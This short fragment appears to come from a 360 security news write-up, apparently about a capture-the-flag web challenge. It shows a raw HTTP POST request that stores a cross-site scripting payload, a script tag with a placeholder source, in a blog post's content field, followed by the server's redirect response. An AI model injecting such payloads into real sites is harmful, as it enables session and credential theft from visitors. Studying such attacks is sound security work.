 POST /kamisama/posts/add HTTP/1.1
Host: pocky.loli.club:41923
Proxy-Connection: keep-alive
Content-Length: 53
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://127.0.0.1:9999
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_4)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.85 Safari/537.36
QQBrowser/3.9.3943.400
Content-Type: application/x-www-form-urlencoded
Referer: http://127.0.0.1:9999/kamisama/posts/add
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
title=clickme&content=<script src="xss url"></script>
HTTP/1.1 302 Found
Date: Sun, 24 Apr 2016 10:35:37 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: keep-alive
Location: /kamisama/posts
Server: TornadoServer/4.1
360安全播报（bobao.360.cn）